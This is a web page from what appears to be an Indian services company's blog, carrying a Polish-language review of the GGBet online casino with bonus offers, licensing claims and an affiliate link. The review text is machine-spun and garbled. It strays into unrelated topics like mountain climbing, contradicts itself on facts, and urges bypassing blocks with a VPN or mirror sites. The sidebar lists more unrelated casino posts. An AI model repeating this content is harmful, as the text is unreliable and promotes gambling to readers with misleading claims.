href="https://chenabindia.com/services/housekeeping/">FACILITY MANAGEMENT &#038; HOUSEKEEPING</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12666' id='mega-menu-item-12666'><a class="mega-menu-link" href="https://chenabindia.com/services/logistics/">LOGISTICS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12668' id='mega-menu-item-12668'><a class="mega-menu-link" href="https://chenabindia.com/services/real-estates/">REAL ESTATES</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
					<h1 class="page-title__title">
						Automaty Ggbet Kasyno Przypadło Do Stylu Wielu Hazardzistom, Którzy Lubią Wysokiego Standardu Zabawy Z Nieprzewidywalną Fabułą I Ciekawymi Bohaterami					</h1>

				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-13768 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<h1>Recenzja Kasyna Ggbet</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Spis treści</p>
<ul class="toc_list">
<li><a href="#toc-0">Podstawowe Informacje Na Temat Ggbet</a></li>
<li><a href="#toc-1">Czy Gra W Ggbet Wydaje Się Być Dostępna Wyłącznie Na Utworzeniu Konta?</a></li>
<li><a href="#toc-2">Wsparcie Klienta W Ggbet</a></li>
<li><a href="#toc-3">Bonusy I Promocje W Ggbet Sprawią, Iż Zaczniesz Grę Wraz Z Przytupem!</a></li>
<li><a href="#toc-4">Albo Ggbet Jest Jednym Z Najlepszych Kasyn Dla Graczy W Czerwcu 2022?</a></li>
<li><a href="#toc-5">Kasyno Ggbet Bonus Powitalny</a></li>
<li><a href="#toc-6">Gg Bet Najkorzystniejsze Gry Na żywo Niczym W Fachowym Kasynie Stacjonarnym</a></li>
<li><a href="#toc-7">Jak Zgarnąć Oferowane Przez Ggbet 50 Free Spins Bez Depozytu?</a></li>
<li><a href="#toc-8">Jak Się Zarejestrować Na Ggbet Com</a></li>
<li><a href="#toc-9">Ggbet Casino Pl</a></li>
<li><a href="#toc-10">Czy Mogę Grać Po Kasynie Darmowo?</a></li>
<li><a href="#toc-11">Bezpieczeństwo Zawodników W Gg Bet</a></li>
<li><a href="#toc-12">Maksymalna I Minimalna Suma Na Depozyt Po Ofercie Powitalnej</a></li>
<li><a href="#toc-13">Lub Warto Korzystać Pochodzące Z Oferowanych Przez Gg Bet Casino W Rzeczy Samej Deposit Bonus?</a></li>
<li><a href="#toc-14">Strona Online</a></li>
</ul>
</div>
<p>Czytaj dalej, aby dowiedzieć się, jak zachować zdrowie i ochrona podczas wspinaczki górskiej. Jeśli myślisz o spróbowaniu swoich sił we wspinaczce, porządna wiadomość jest taka, że jest on o wiele bezpieczniejszy, niż się zdaje. Ekskluzywność bonusów – oferty dostępne znajdują się tylko dla Portale internetowe są pełne wzorów i modeli albumów i kart menu. czytelników. Wygraną pochodzące z gry bonusowej można następnie przekształcić na rzetelne pieniądze. Po lewej stronie ekranu w każdej sytuacji znajduje się klawisz „Wsparcie 24/7”.</p>
<ul>
<li>Szczególnie ważne to w przypadku kart płatniczych, gdzie podaje się istotne informacje, które niekiedy mógłby wyrządzić wiele szkód.</li>
<li>W GGBet znajdziesz 20 różnych opcji do wyboru przy tym zdrapki, kości, keno czy rozrywka na zasadzie orzeł czy reszka.</li>
<li>W tej kategorii nie ma wersji demonstracyjnej, więc tylko zarejestrowani użytkownicy mogą grać.</li>
<li>Zbytnio pomocą wideokonferencji operatorzy weryfikują tożsamość fanów.</li>
<li>Jeśli strona wydaje się być zablokowana, należy posmakować VPN lub strony lustrzanej.</li>
<li>Ponadto zauważ, że w GGBet login dostępny wydaje się być także z wykorzystaniem opisanych powyżej sieci społecznościowych, czyli Twittera, Yahoo, Steama lub Facebooka.</li>
<li>Wersja mobilna ładuje się automatycznie w czasie ładowania strony gg. bet w przeglądarce telefonu, a pliki apk instalują się same.</li>
<li>Wydaje się być to jedna spośród funkcji i wystarczy ją wybrać, natomiast następnie zdecydować na temat wpłacanej kwocie oraz metodzie, z której będzie się korzystać.</li>
</ul>
<p>Wiele osób, by pozbyć się wielkiego stresu i niepokoju, sięga po sport. Fizyczny charakter sportu wytwarza wiele stresu jak i również niepokoju. Od chwili przebudzenia rano do odwiedzenia chwili pójścia kimać w nocy sądzisz o nadchodzącym meczu, treningu lub rozgrywce. Ten ciągły stres może odbić się na samopoczuciu psychicznym i emocjonalnym, w szczególności jeśli nie jesteś na niego ustawiony.</p>
<h2 id="toc-0">Podstawowe Informacje O Ggbet</h2>
<p>Walcz o cenną nagrodę, przypadek w dziesiątkę bądź wytypuj wydarzenie sportowe jak open bądź żywiec. Szystkie te akcje są osiągalne tylko dla dojrzałych użytkowników po rejestrowania się. Będą mogli wpisać kody promocyjne GGebt i otrzymać bonus bez depozytu przy wysokości 5 złotych lub więcej, stosując prezenty do obstawiania w grach.</p>
<ul>
<li>Automat ma wbudowane rozszerzające się bębny, tryb gry fabularnej, symbol Wild i Scatter jak również inne podstawowe właściwości dobrej gry hazardowej.</li>
<li>Dysponujemy najwyższym klasą zabezpieczeń serwisu sieciowego, ponadto spełniamy wszelkie, najbardziej nawet restrykcyjne wymogi.</li>
<li>Po weryfikacji rachunek rozliczeniowy użytkownika kasyno GGBet jest już założone.</li>
<li>Swoje konto można założyć także bez konieczności przechodzenia całego wspomnianego wyżej procesu.</li>
<li>To dlatego, hdy nie tylko spowodują, że Twoje wypady będą przyjemniejsze, jednak też pomogą Tobie biegać bardziej owocnie.</li>
<li>Okres na wykonanie takich czynności od chwili zaproszenia wynosi trzydziestu dni.</li>
<li>Jeśli żądanie wypłaty jest 20 razy wyższe aniżeli suma wszystkich twych depozytów, wypłaty będą ograniczone do 5000 USD.</li>
<li>Odwiedzający stronę konstruują konta do zakładów sportowych i automatów na prawdziwe finanse.</li>
</ul>
<p>Całość uosabia się identycznie jak na przykład w kasynie stacjonarnym, ale z jedną różnicą — nikt nie widzi gracza, dzięki czemu przedłuża on całkowitą bezimienność. Można nawet odkryć, że to trochę w rodzaju rozwiązania do ogromnego, ekskluzywnego kasyna, ale łatwo z urządzenia mobilnego lub komputera. Fani mogą zagrać na prawdziwe pieniądze lub w wersje demonstracyjne na ogromnej liczbie automatów. Najbardziej wspaniałymi hitami slotoymi dostępnymi na platformie są Book of Ra 10 oraz Sizzling Hot Deluxe. Zawodnicy mogą również posłużyć się z bogatej propozycji gier karcianych jak i również stołowych, takich jakim sposobem poker, blackjack czy ruletka. GGBet owo oprócz kasyna także zakłady bukmacherskie, zbyt pomocą których możemy obstawiać tradycyjne dyscypliny sportowe, jak i zyskujący na sławy e-sport.</p>
<h3 id="toc-1">Czy Rozrywka W Ggbet Wydaje Się Dostępna Wyłącznie Na Utworzeniu Konta?</h3>
<p>Kasyno umożliwia zarówno swoim gościom, jak i zarejestrowanym użytkownikom na zabawę w wersji kasyno demo gry. Wyjąwszy wymogu logowania a także rejestracji można uruchomić każdą dostępną po bibliotece grę losową (z wyjątkiem kasyna na żywo). Za pośrednictwem darmowe gry hazardowe można zaznajomić się z wszelką produkcją i zaplanować optymalne strategie działania. Zabawa przebiega pochodzące z wykorzystaniem wirtualnych środków, które resetują się z wyłączeniem produktów. Żeby otrzymać karierę powitalną, należy napełnić kilka prostych kroków.</p>
<ul>
<li>Największą zaletą rozgrywek e-sportowych jest owo, że prawie w każdej sytuacji są dostępne transmisje na żywo.</li>
<li>Ma ono istotną licencję i jest przez cały czas kontrolowane i kontrolowane przez instytucje, które zajmują się uczciwością kasyn.</li>
<li>Nowe konto w całej kasynie – gracze posiadający profil gracza w serwisie kasyna GGbet nie zaakceptować mogą brać udziału w tych promocjach.</li>
<li>Aplikacje pochodzą od wszystkich najpopularniejszych dostawców oprogramowania w celu GGBet kasyno.</li>
<li>Maxent Ltd. posiadał kiedyś licencję wydaną przez United Kingdom Gambling Commission, ale została cofnięta w 2010 r. z powodu obawy dotyczące sytuacji finansowej operatora.</li>
<li>W promocji GGBet kasyno online dzięki oba bonusy gg bet 50 free spins no deposit obowiązują warunki regulaminowe, w tym sumienny obrót – wager x3 i limit czasowy na użycie środków – 3 dni.</li>
<li>Jeśli przedtem minimalny depozyt po GGBet wynosił dwudziestu czterech zł, to obok wzroście euro oraz dolara kwota wzrosła do 37 zł.</li>
<li>Jednocześnie filtr nie zapewnia możliwości wyboru produktów gamingowych według bonusów, przedmiotu gry, a poniekąd liczby linii.</li>
</ul>
<p>Chociaż kształt jest dość utarty, strona oferuje dużo unikalnych funkcji, które przydadzą się nowym graczom. Jego podstawowa witryna internetowa wygląda porządnie i jest łatwa w nawigacji. Możesz również znaleźć promocje, wypełniając krótką ankietę. To już wystarczająco długo, by posiadać wiedzę, czego się spodziewać, gdy nadejdzie doniosły turniej. Oprócz oferowania zakładów e-sportowych dzięki główne gry, GBbet oferuje transmisje dzięki żywo z e-sportu.</p>
<h3 id="toc-2">Wsparcie Klienta Przy Ggbet</h3>
<p>Obecnie w całej katalogu znajduje się ponad atrakcji hazardowych, a lista wydaje się regularnie aktualizowana za pomocą współpracy z najkorzystniejszymi światowymi deweloperami. Hojna polityka bonusowa jak i również możliwość otwarcia konta w wielu walutach obcych, korzystnie wyróżniają GGBet wśród innych kasyn. Jeśli jesteś nieznany w zakładach w e-sporty, możesz w pełni wykorzystać nadprogram powitalny, który dzierży do zaoferowania GBbet.</p>
<ul>
<li>Co więcej, doskonale zdajemy sobie kwestię z tegoż, że należy doceniać najbardziej aktywnych internautów i dla tych propozycji także są przewidziane osobne bonusy.</li>
<li>Nie posiada ich wiele, jest to między różnymi e-mail, waluta do odwiedzenia wyboru, nazwa kontrahenta i hasło.</li>
<li>Po miejscu, gdzie realizuje się transakcje pieniężne, bezpieczeństwo to podstawa.</li>
<li>Takie rozwiązanie znaczy, że gracze pochodzące z większości rejonów świata, także z Europy (wliczając w tymże Polskę) mogą przy pełni legalnie używać z usług tegoż kasyna.</li>
<li>Ponadto, osiągalne są najróżniejsze rodzaje bonusów, w ów także i tego typu, które nie potrzebują wpłacenia depozytu.</li>
<li>Pierwsza wypłata ma możliwość zająć trochę periodu, ale wynika owe tylko z sporu weryfikacji.</li>
<li>Kasyno wyszło wbrew miłośnikom urządzeń przenośnych, oferując GG Bet na telefon.</li>
<li>Kasyno GGBet proponuje swoim klientom atrakcyjne bonusy, których normy są przejrzyste oraz czytelne.</li>
</ul>
<p>Przede wszystkim, odgrywają one kluczową opcje, jeśli chodzi o szeroko rozumiane sprawy marketingowe. Wiadomo, iż grając w kasynie online, fajnie jest wygrać — doskonale to rozumiemy. Zasadniczą funkcją, którą posiadają GG Bet bonusy wydaje się zatem stworzenie graczowi możliwości wygrania tuż przy naprawdę niewielkim nakładzie finansowym. Właśnie pochodzące z tego względu wskazane jest skorzystać z oferty wybranego kasyna jak i również otrzymać GGBet premia. Dedykowane dla nowych graczy, czy pojawiające się cyklicznie.</p>
<h2 id="toc-3">Bonusy I Promocje Po Ggbet Sprawią, Iż Zaczniesz Grę Wraz Z Przytupem!</h2>
<p>Programy jest tworzone poprzez znanych dostawców, oraz minimalny próg depozytu nie uderzy w żaden portfel. Równocześnie gracze zauważają długotrwałe sprawdzanie dokumentów, żeby przejść proces weryfikacji i ciągłe opóźnienia w przekazywaniu zabiegów. Recenzje klientów są bardzo kontrowersyjne, zatem przyjrzyjmy się bliżej cechom kasyna oraz jego zaletom i wadom. Dostać je możesz na przykład w ramach bonusu powitalnego, bonusów zbyt poszczególne depozyty i w ramach innych ofert.</p>
<ul>
<li>Za pośrednictwem temu użytkownicy GGBet mogą znaleźć tego typu sport, który w najwyższym stopniu ich pasjonuje.</li>
<li>Wyjątkowy bonus dla zawodników, którzy chcą raz jeszcze przeżyć dziecięce fantazje.</li>
<li>W razie którychkolwiek bądź problemów zawsze można zgłosić się do odwiedzenia supportu, który to – i tutaj wielki plus gwoli kasyna – dostępny jest przez całkowitą dobę.</li>
<li>Operator dba na temat dobro swoich klientów i zapewnia dywanom odpowiednie wsparcie sieciowy w razie popadnięcia w kłopoty z hazardem.</li>
<li>Ponadto GGBet Casino online może postulować, żeby użytkownik wypłacał swoje środki zbyt pomocą tej samej metody, której wcześniej użył do wpłacania forsy, z których pomocą udało mu się wygrać.</li>
<li>Oprócz wyżej wymienionego już bonusu powitalnego, dzięki któremu wolno uzyskać nawet 4000 zł użytkownicy potrafią skorzystać także z wielu innych anonsów.</li>
<li>Przechodząc w zakładkę „Table Games”, możemy szaleć przy imponujących grach stołowych.</li>
<li>Ponadto, system płatności jest bezpieczny, a z działem pomocy możesz skontaktować się o każdej porze dnia.</li>
</ul>
<p>Odrębnym sposobem sprawdzenia, czy kasyno jest licencjonowane, jest sprawdzenie, jakie to gry są do kupienia na stronie. Sekcja automatów w GBbet wydaje się być wypełniona nowymi grami i popularnymi faworytami. Granie w automaty na GBbet pozwoli Ci zaangażować się w różne rozrywki hazardowe, a także zwyciężyć prawdziwe pieniądze oraz nagrody! Możesz co więcej wypróbować darmowe automaty, jeśli nie jesteś pewien, w jakie kasyno grać.</p>
<h3 id="toc-4">Bądź Ggbet Jest Jednym Z Najlepszych Kasyn Dla Graczy W Czerwcu 2022?</h3>
<p>Dodatkowo, zwróć atencję na okres obowiązywania promocji, ponieważ przy kasynie znajdują się wszystkie promocje – zarówno te bieżące i te minione. Nam ta oferta przypadła do gustu, ponieważ w nieskomplikowany sposób można rozbudować swoje saldo na temat dodatkowe 375% oraz sporą garść spinów na najbardziej legendarne automaty. 125% od momentu drugiej wpłaty do 2000 zł i 50 darmowych spinów w grze Book of Dead.</p>
<h2 id="toc-5">Kasyno Ggbet Bonus Powitalny</h2>
<p>Szeroka gama eventów, gier i ciągłe promocje sprawiają, iż klub jest poszukiwany. Sam oceń niezawodność i uczciwość tego kasyna, przechodząc za pośrednictwem szybką rejestrację. Rygor sportowaOpisPiłka nożnaNajczęściej wybrane rozgrywki sportowe, które to prezentują najbardziej powiększone możliwości. Wydarzenia z najlepszych lig, które to cieszą się dużym zainteresowaniem, oferują możliwość postawienia nawet kilkudziesięciu różnych zakładów pod stronie GGBet. Mecze z najlepszych lig pozwalają na zupełnie duże możliwości typowania.</p>
<h3 id="toc-6">Gg Bet Najlepsze Gry Na żywo Niczym W Rzeczywistym Kasynie Stacjonarnym</h3>
<p>Zazwyczaj są one przetwarzane w trakcie 24 godzin, w porównaniu do używanej metody płatności. Jeśli zdecydujesz się użyć e-portfela do wypłaty pieniędzy, spodziewaj się poczekać od momentu jednego do dwóch dni. Proces należności będzie wymagał ukończenia weryfikacji KYC, przedtem będziesz mógł wypłacić pieniądze. Ten procedura potwierdzi Twoją tożsamość, z racji czego będziesz czuć się komfortowo sięgając z witryny. Spółka posiada również certyfikat SSL zapewniający ochrona zdrowia Twoich danych.</p>
<h2 id="toc-7">Jak Zgarnąć Oferowane Przez Ggbet 50 Free Spins Bez Depozytu?</h2>
<p>Po wypełnieniu warunku obrotu, kwota bonusowa zostanie automatycznie przenoszona do salda gotówkowego. Z tego stanowiska można już na własną rękę decydować o tym, jak je zużytkować <a href="https://top-buk.com/bukmacherzy/ggbet/">kasyno</a>. Można je wpisywać w dziale z bonusami i zabierać specjalne promocje, które to pojawiają się nieregularnie.</p>
<h3 id="toc-8">Jak Się Zarejestrować Na Ggbet Com</h3>
<p>Darmowe spiny w promocjach powitalnych to najczęściej wskazywany i często użyty bonus w ramach wielu kampanii rabatowych nowych stron hazardowych. Tak się układa, że właśnie tego rodzaju ekskluzywną ofertę tylko i wyłącznie teraz mogą zdobyć czytelnicy  stronybonusy-bez-depozytu. Aż po 50 gratisowych spinów oferowanych za pośrednictwem GGBet casino w dwie kultowe gry. GGBe to potężna marka, która scala fanów zakładów sportowych i rozrywki w całej kasynie. Znajdziesz tutaj wielką różnorodność gier hazardowych każdego typu i atrakcyjne promocje. Kasyno zachęca regularnymi ofertami na automaty, oraz oferuje bonusy reload, darmowe spiny oraz masę sezonowych reklamy i turniejów.</p>
<h2 id="toc-9">Ggbet Casino Pl</h2>
<p>Wraz z pewnością nasi podwładni udzielą wam wszystkich, niezbędnych informacji dzięki zadane przez was pytanie. Pakiet powitalny zawiera 4 bonusy, które każdy gracz może otrzymać po wykonaniu wpłaty. Pierwsze doładowanie konta przyniesie sto procent wpłaconej kwoty plus 100 freespinów.</p>
<h2 id="toc-10">Albo Mogę Grać W Kasynie Bezpłatnie?</h2>
<p>W GG. Bet możesz spróbować swych sił, grając przy wyścigi konne, wyścigi samochodowe, tenis stołowy, piłkę nożną lub wyścigi psów. Z jakiegoś powodu odrzucić mogłem wypełnić logowanie GG Bet, obsługa była bardzo użyteczna. Następnym razem odrzucić będę miał owego problemu, bo już wiem, co robić.</p>
<h3 id="toc-11">Bezpieczeństwo Internautów W Gg Bet</h3>
<p>GG. Bet kody promocyjne można pozyskiwać w takich pomieszczeniach jak portale społecznościowe oraz strony o profilu hazardowym. Operator współpracuje z różnymi zewnętrznymi serwisami jak i również za ich pomocą rozprowadza specjalne, doborowe promocje. Oprócz tamtego gracze mogą odbierać kody z upustami za pomocą newslettera, na który zgadzają się podczas rejestracji lub bezpośrednio od momentu obsługi klienta. Zakłady na żywo przy GGBet są dedykowane tym graczom, którzy lubią być na bieżąco i trafnie wyciągać wnioski z tegoż, co dzieje się w grze. Zakłady na żywo wolno stawiać w trakcie wydarzenia, na przykład w połowie meczu, po zakończeniu rundy itp. W przypadku, kiedy jeden z graczy dozna kontuzji czy też uzyska czerwoną kartkę.</p>
<h2 id="toc-12">Maksymalna I Minimalna Suma Na Depozyt Po Ofercie Powitalnej</h2>
<p>Na temat bezpieczeństwie gry w kasynie GGbet świadczy przede wszystkim jest to, że posiada autoryzację Invicta Networks, pochodzące z siedzibą na Curacao. Dla graczy innymi słowy, że przestrzegane będą wszelkie procedury, zaś świadczone usługi bukmacherskie są uczciwe i w pełni transparentne. Licencją tą zdobywają bowiem jedynie kasyna, które są w całej stanie zagwarantować ochrona życia i zdrowia danych klientów a także ich depozytów. Witryna kasyna korzysta  pochodzące z szyfrowania SSL, jakie możliwości oznacza, że wpisywane hasła czy różne dane są odpowiednio chronione.</p>
<h3 id="toc-13">Lub Warto Korzystać Spośród Oferowanych Przez Gg Bet Casino W Gruncie Rzeczy Deposit Bonus?</h3>
<p>Czasami pojawiają się rabaty natychmiastowe, które będą dostępne przez bardzo krótki czas, an ich warunki należy wypełnić w ów samym czasie. Bukmacher GGBet rozpoczął własna działalność w 2016 roku i w całej krótkim czasie stał się jednym spośród najpopularniejszych portali pochodzące z dobrą oceną lojalności. Licencja na kierowanie działalności jest nieujrzana na wyspie Curacao.</p>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2022-09-10T08:34:27+00:00">
							September 10, 2022						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/uncategorized/" class="post__term-link">Uncategorized</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "Automaty Ggbet Kasyno Przypadło Do Stylu Wielu Hazardzistom, Którzy Lubią Wysokiego Standardu Zabawy Z Nieprzewidywalną Fabułą I Ciekawymi Bohaterami",
				"url" : "https://chenabindia.com/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/",
				"mainEntityOfPage" : "https://chenabindia.com/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/",
			 	"datePublished": "2022-09-10T08:34:27+00:00",
			 	"dateModified": "2022-09-10T09:01:14+00:00",
			 	"description": "Recenzja Kasyna Ggbet Spis treści Podstawowe Informacje Na Temat Ggbet Czy Gra W Ggbet Wydaje Się Być Dostępna Wyłącznie Na Utworzeniu Konta? Wsparcie Klienta W Ggbet Bonusy I Promocje W Ggbet Sprawią, Iż Zaczniesz Grę Wraz Z Przytupem! Albo Ggbet Jest Jednym Z Najlepszych Kasyn Dla Graczy W Czerwcu 2022? Kasyno Ggbet Bonus Powitalny Gg [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/09/10/kak-igrat-v-igrovye-https-vulcandelluxe-com-avtomaty-v-nadezhnom-internet-kazino/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2022/09/10/kak-igrat-v-igrovye-https-vulcandelluxe-com-avtomaty-v-nadezhnom-internet-kazino/"
							class="post-navigation__link">
							Как играть в игровые https://vulcandelluxe.com/ автоматы в надежном интернет-казино						</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/09/10/vulkan-bet-opinie-2022-50-gratisowych-spinow-bez/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2022/09/10/vulkan-bet-opinie-2022-50-gratisowych-spinow-bez/"
							class="post-navigation__link">
							Vulkan Bet Opinie 2022 + 50 Bezpłatnych Spinów Bez Depozytu!						</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
    <!-- POST COMMENTS : begin -->
    <div class="post-comments" id="comments">

        <h3 class="post-comments__title">
            0 Comments        </h3>

        
            <p class="c-alert-message">There are no comments yet</p>
        
        <!-- COMMENT FORM : begin -->
        <div class="post-comments__form">

            	<div id="respond" class="comment-respond">
		<h4>Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/09/10/automaty-ggbet-kasyno-przypado-do-gustu-wielu/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://chenabindia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13768' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
        </div>
        <!-- COMMENT FORM : end -->

    </div>
    <!-- POST COMMENTS : end -->


	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
